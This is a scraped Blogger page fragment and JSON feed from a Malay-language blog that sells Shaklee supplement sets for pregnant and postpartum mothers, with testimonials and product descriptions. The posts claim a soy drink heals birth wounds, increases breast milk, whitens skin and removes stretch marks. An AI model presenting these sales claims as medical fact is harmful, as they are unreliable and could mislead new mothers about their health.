'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg0EK6y8oIryNjNX07KdW5uoMHIRs_2jp6fY67kP39v4u_gmS23_3660IUBEhljtinwm8vSDheFJhcGMf6HMyi3puj6KIgtPE31I3q8saSPDeGwyiLhVkwhFeq1Ms4RX-5L2aNA2YUSXYWP/s640/bentan+1.jpg', 'url': 'http://akukaksu.blogspot.com/2015/06/7-rawatan-awal-ibu-bentan-bersalin.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4771014632501734115}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'top-menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'Logo', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList100', 'menu', document.getElementById('LinkList100'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2383197431-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogListView', new _WidgetInfo('BlogList1', 'sidebar', document.getElementById('BlogList1'), {'numItemsToShow': 0, 'totalItems': 3}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive2', 'sidebar', document.getElementById('BlogArchive2'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebar', document.getElementById('Label2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://akukaksu.blogspot.com/feeds/posts/default/-/BERPANTANG?alt=json-in-script&max-results=3&callback=jQuery111004638331571704555_1766340484032&_=1766340484033
body_size: 10681
content:
// API callback
jQuery111004638331571704555_1766340484032({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5881537816998123688"},"updated":{"$t":"2025-12-16T07:16:45.312-08:00"},"category":[{"term":"KESIHATAN"},{"term":"TIPS"},{"term":"vivix"},{"term":"PENGALAMAN"},{"term":"PRODUK"},{"term":"IBU MENGANDUNG"},{"term":"BERPANTANG"},{"term":"KESIHATAN WANITA"},{"term":"AKTIVITI GROUP"},{"term":"TESTIMONI"},{"term":"BISNESS"},{"term":"YOUTH SKIN CARE"},{"term":"30 HARI BLOG"},{"term":"SMKGB"},{"term":"TIPS KECANTIKAN"},{"term":"TRAVELOG"},{"term":"KANSER PAYUDARA"},{"term":"KECANTIKAN"},{"term":"SET BERPANTANG"},{"term":"PETUA"},{"term":"SET KANAK-KANAK"},{"term":"MENOPAUSE"},{"term":"BATU HEMPEDU"},{"term":"DETOKS"},{"term":"DIARY MASTER"},{"term":"Ibu berpantang"},{"term":"KOLEGEN"},{"term":"MOTIVASI"},{"term":"PENGEDAR  SHAKLEE MASJID TANAH"},{"term":"family"},{"term":"AKU ADALAH AKU"},{"term":"DUNIA GURU"},{"term":"KELUARGA"},{"term":"MAKAN MAKAN"},{"term":"PARENTING"},{"term":"TESTIMONI VIVIX"},{"term":"luka pembedahan"},{"term":"BELL PALSY"},{"term":"CARA MAKAN"},{"term":"Cara order"},{"term":"DIARI MASTER"},{"term":"FIZIK"},{"term":"HANTU BLOG"},{"term":"KEBAS TANGAN DAN KAKI"},{"term":"KENCING KOTOR"},{"term":"LANDMARK STUDY"},{"term":"LIPOMA"},{"term":"AKTIVITI SEKOLAH"},{"term":"ANUGERAH"},{"term":"BATU KARANG"},{"term":"BUKU"},{"term":"BUSINESS"},{"term":"CARA MENJADI AHLI SHAKLEE"},{"term":"CYST"},{"term":"DENGGI"},{"term":"DIABETES"},{"term":"EDUCATION"},{"term":"JERAWAT"},{"term":"KANAK-KANAK"},{"term":"KURUS"},{"term":"MAK MAK CAMPUS"},{"term":"MASALAH JERAGAT"},{"term":"NUTRIWHITE"},{"term":"OMEGA"},{"term":"OMEGA GUARD"},{"term":"Performance drink"},{"term":"REMAJA"},{"term":"ROKOK"},{"term":"Resepi"},{"term":"SAKIT LUTUT"},{"term":"SEJARAH SHAKLEE"},{"term":"SEMASA"},{"term":"SET KECANTIKAN"},{"term":"SET KESUBURAN"},{"term":"SHOPPING"},{"term":"SILAT"},{"term":"Shaklee"},{"term":"VITAMIN E"},{"term":"Vitamin c"}],"title":{"type":"text","$t":"CUTE AND BEAUTY"},"subtitle":{"type":"html","$t":"Hidup Biar Berbakti Walaupun Tidak Dipuji"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/akukaksu.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5881537816998123688\/posts\/default\/-\/BERPANTANG?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/akukaksu.blogspot.com\/search\/label\/BERPANTANG"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5881537816998123688\/posts\/default\/-\/BERPANTANG\/-\/BERPANTANG?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Anonymous"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17785924001754402274"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"15"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5881537816998123688.post-5706549702002017733"},"published":{"$t":"2017-01-03T23:41:00.002-08:00"},"updated":{"$t":"2017-01-03T23:41:10.733-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BERPANTANG"}],"title":{"type":"text","$t":"TESTIMONI IBU BERPANTANG"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif; font-size: large;\"\u003EHai..assalamualaikum apa khabar?\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif; font-size: large;\"\u003EHari ni kak su nak share lagi testimoni customer yang menggunakan set\u0026nbsp;mengandung shaklee dan set berpantang shaklee.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPXCC542MoDn3CWFOrmzdXz3qX4c90Hw0talONHXF8v50lk1Xb_om3kuW0CcrGpA_HqExJOqT-LZc2-CYSVZdCclLkxDewBC678BG8OpEjtacZoylGlpCbTdLsmm1j4j_MAh6zAEVP74rH\/s1600\/testimoni+set+berpantang.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif; font-size: large;\"\u003E\u003Cimg alt=\"set berpantang\" border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPXCC542MoDn3CWFOrmzdXz3qX4c90Hw0talONHXF8v50lk1Xb_om3kuW0CcrGpA_HqExJOqT-LZc2-CYSVZdCclLkxDewBC678BG8OpEjtacZoylGlpCbTdLsmm1j4j_MAh6zAEVP74rH\/s320\/testimoni+set+berpantang.png\" title=\"Set berpantang\" width=\"320\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif; font-size: large;\"\u003Ebaby shaklee , neneknya yang belikan mommy shaklee semasa mengandung dan berpantang .sekarang contonue set menyusu pulak\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMmIbFOWYwapF3sYuYh1LAmCUA1HCllzM7LEE1_gekiR6EED7AeGcxZ8Fv0pHqk6KWnzOPl_SlYmgIbMBXQhCt2dIU_tmCC2TH-7yyFOy1agFkPqnwKWIEw0niiH06ji0VJ8xQh-V93vWT\/s1600\/baby+kulit+gebu.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif; font-size: large;\"\u003E\u003Cimg alt=\"set berpantang\" border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMmIbFOWYwapF3sYuYh1LAmCUA1HCllzM7LEE1_gekiR6EED7AeGcxZ8Fv0pHqk6KWnzOPl_SlYmgIbMBXQhCt2dIU_tmCC2TH-7yyFOy1agFkPqnwKWIEw0niiH06ji0VJ8xQh-V93vWT\/s320\/baby+kulit+gebu.jpg\" title=\"set berpantang\" width=\"320\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif; font-size: large;\"\u003Emenantu akak mengandung dan bersalin makan set mengandung dan set berpantang\u0026nbsp; shaklee. hasilnya baby shaklee , fully breast feed , susu banyak , baby pun kulit halus\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgONTgp3_9emzCDjvj7JmPtoMkqKnhPvUC8KJQWL-tgjqV4zc_oSi7L-a0_cYgotOcDNixWFqhI0bEAE8o7qMhlKck9FIR_zDqzLaVqmxX-ELhH6oYQaCmSHV1vQVePrm_LwUmJ05llHaG_\/s1600\/strech+mark.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif; font-size: large;\"\u003E\u003Cimg alt=\"set berpantang\" border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgONTgp3_9emzCDjvj7JmPtoMkqKnhPvUC8KJQWL-tgjqV4zc_oSi7L-a0_cYgotOcDNixWFqhI0bEAE8o7qMhlKck9FIR_zDqzLaVqmxX-ELhH6oYQaCmSHV1vQVePrm_LwUmJ05llHaG_\/s320\/strech+mark.jpg\" title=\"set berpantang\" width=\"320\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif; font-size: large;\"\u003EEsp menghilangkan strech mark , anak putih gebu\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiI2v0Fg2umt2ZObk_TrtabPTftvsZzWkGgBVP5BfvCg3E3sNuLSk1oNYq5oZZ64CemxqRjGO7wxVBgrskY8RsLrpUR9a74DmIJFTEJtLpihv8lCAdvp6Nu6BKWznnjx0ZEuNVcwY7SKpel\/s1600\/susu+meriah.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif; font-size: large;\"\u003E\u003Cimg alt=\"set berpantang\" border=\"0\" height=\"290\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiI2v0Fg2umt2ZObk_TrtabPTftvsZzWkGgBVP5BfvCg3E3sNuLSk1oNYq5oZZ64CemxqRjGO7wxVBgrskY8RsLrpUR9a74DmIJFTEJtLpihv8lCAdvp6Nu6BKWznnjx0ZEuNVcwY7SKpel\/s320\/susu+meriah.jpg\" title=\"set berpantang\" width=\"320\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif; font-size: large;\"\u003Ehanya dengan esp , susu pekat , kulit gebu\u0026nbsp; berseri . Jerawat susah timbu dan dark circle hilang\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: red; font-family: verdana; font-size: large;\"\u003EUntuk keterangan lanjut \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: red; font-family: verdana; font-size: large;\"\u003EHubungi \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: red; font-family: verdana; font-size: large;\"\u003Ekak su 0108798077\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/akukaksu.blogspot.com\/feeds\/5706549702002017733\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/akukaksu.blogspot.com\/2017\/01\/testimoni-ibu-berpantang.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5881537816998123688\/posts\/default\/5706549702002017733"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5881537816998123688\/posts\/default\/5706549702002017733"},{"rel":"alternate","type":"text/html","href":"http:\/\/akukaksu.blogspot.com\/2017\/01\/testimoni-ibu-berpantang.html","title":"TESTIMONI IBU BERPANTANG"}],"author":[{"name":{"$t":"Anonymous"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17785924001754402274"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPXCC542MoDn3CWFOrmzdXz3qX4c90Hw0talONHXF8v50lk1Xb_om3kuW0CcrGpA_HqExJOqT-LZc2-CYSVZdCclLkxDewBC678BG8OpEjtacZoylGlpCbTdLsmm1j4j_MAh6zAEVP74rH\/s72-c\/testimoni+set+berpantang.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5881537816998123688.post-4963665130323049101"},"published":{"$t":"2017-01-03T21:43:00.000-08:00"},"updated":{"$t":"2017-04-01T20:03:44.595-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BERPANTANG"}],"title":{"type":"text","$t":"SET BERPANTANG ELAK BENTAN "},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EAssalamualaikum , selamat sejahtera..\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EDah lama juga tak bersiaran kat blog ni. Busy la katakan(alasan je tu) hihi..sapa yang sedang membaca ni sedang menunggu hari nak berpantang? Ataupun memang sedang berpantang? Mungkin korang sedang mencari set berpantang yang terbaik demi nak jaga badan kita yang dah banyak \u003C\/span\u003E\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003Ebalancing\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E yang dah lari selepas melahirkan anak kan.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaIDu0x8jCctOFqTnLizcHzRsA1mbZDWbOIBLOseJofDVZRW0IJH5hFpEcNuLmFqQTh2qLOakwSRfAu6-kPrHVkzC2Ns0qjlljNNfe7l_oOjVioYF12BgTJa5HX6EdARDbIbPLNnJ82zY7\/s1600\/poster+berpantang.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"set berpantang\" border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaIDu0x8jCctOFqTnLizcHzRsA1mbZDWbOIBLOseJofDVZRW0IJH5hFpEcNuLmFqQTh2qLOakwSRfAu6-kPrHVkzC2Ns0qjlljNNfe7l_oOjVioYF12BgTJa5HX6EdARDbIbPLNnJ82zY7\/s320\/poster+berpantang.png\" title=\"set berpantang\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EJujur akak nak cerita, yang akak memang tak pernah makan set berpantang yang akak nak cadangkan ni. Sebab masa berpantang kelima-lima anak dulu akak tak pernah jumpa pun set ni. Lepas dah bersalin anak ke lima baru la kenal shaklee. Sebelum tu akak makan la produk-produk yang dijual di kedai jamu .\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ETapi semenjak\u0026nbsp;akak dapat feedback yang sangat bagus dari customer yang dah cuba set berpantang ni akak pun teruja nak share untuk korang cuba. Lagipun shaklee ni dah lama terkenal kat Malaysia , dah hampir 57 tahun dah kan.Dan juga shaklee ni kan dah dijamin semulajadi selamat dan berkesan. Siap ada LANDMARK STUDY dah pun. Setahu kak su la, kat malaysia ni hanya shaklee je yang sanggup buat kajian saintifik LANDMARK STUDY ni. Nak tau pasal landkmark study, boleh baca entry ni.\u003Ca href=\"http:\/\/akukaksu.blogspot.my\/2016\/10\/kenapa-roger-barnett-heboh-sangat.html\"\u003ELANDMARK STUDY\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EJom kita tengok apa ada dalam set berpantang shaklee yang buatkan ibu-ibu jatuh cinta terus dengan vitamin shaklee.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EESP \u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjldnmTnNE7iOqeo0WosqO6tngaL3OD54vWdFp3RO0-lRzSHA9GUAeLIxIsrhXlPu3WjYavhpTEebtJIf6fSRQUe2dRJy93hCmRfwr00OfzVdbDVenK047h4wCpf5KCiS1Ol71KRkjQKKc7\/s1600\/esp-soy-protein.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cimg alt=\"set berpantang\" border=\"0\" height=\"261\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjldnmTnNE7iOqeo0WosqO6tngaL3OD54vWdFp3RO0-lRzSHA9GUAeLIxIsrhXlPu3WjYavhpTEebtJIf6fSRQUe2dRJy93hCmRfwr00OfzVdbDVenK047h4wCpf5KCiS1Ol71KRkjQKKc7\/s320\/esp-soy-protein.png\" title=\"set berpantang\" width=\"320\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EEsp ni adalah sejenis soya NON GMO . Kandungan susu soya berprotein tinggi untuk menggalakkan penghasilan susu yang banyak . ia jug tinggi kandungan antibodi. Bila bersalin dah tentu banyak luka. Jadi soya esp ni berfungsi untuk mempercepatkan kesembuhan luka dalaman dan luaran. \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ESoya esp ni juga boleh cantikkan kulit korang tau. kalau konsisten minum ,kulit akan makin cerah semulajadi, licin ,lembut dan flawless. Dengan baby yang menyusu pun kulit flawless.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ESoya esp sangat membantu untuk ibu-ibu nak hasilkan susu yang lebih pekat dan meriah. Berkhasiat buat anak minum.Semada dalam pantang , of kos la kita akan letih kan, nak jaga anak lagi, dengan sakit luka lagi, letih dan tak bertenaga. Tak perlu risau, ESP boleh berikan tenaga berpanjangan. Dan juga bantu kita rasa kenyang lebih lama.Tak la perut masuk angin. Satu tong ESP ni boleh dimakan sehingga satu bulan sentengah.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EVITAMIN C\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiv7pe7UeHGyV7ofUZz-Rgv1ZH3vCQk9iYVSvKKnqvQ3NquN-gsnVurjs8ttxuiUIn-JqKJeScsqwBkh9G2wUzWM9HbUZwSDXT8iXBc5hF8NkYtdue49I6X2ckj94DHYVhGR1jff8LTlTk9\/s1600\/vita-c-plus.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cimg alt=\"set berpantang\" border=\"0\" height=\"261\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiv7pe7UeHGyV7ofUZz-Rgv1ZH3vCQk9iYVSvKKnqvQ3NquN-gsnVurjs8ttxuiUIn-JqKJeScsqwBkh9G2wUzWM9HbUZwSDXT8iXBc5hF8NkYtdue49I6X2ckj94DHYVhGR1jff8LTlTk9\/s320\/vita-c-plus.png\" title=\"set berpantang\" width=\"320\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: 